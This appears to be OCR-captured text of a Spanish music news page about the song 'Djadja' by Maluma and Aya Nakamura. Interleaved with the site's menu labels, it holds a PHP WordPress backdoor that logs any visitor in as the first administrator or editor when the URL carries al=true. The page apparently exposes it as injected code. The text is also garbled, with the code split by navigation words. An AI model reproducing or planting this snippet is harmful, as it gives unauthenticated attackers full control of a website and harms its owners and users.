
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
«Dja» está lista la canción de
Maluma y Aya Nakamura.
By
Sebastián Bernal
Posted on
12 junio, 2020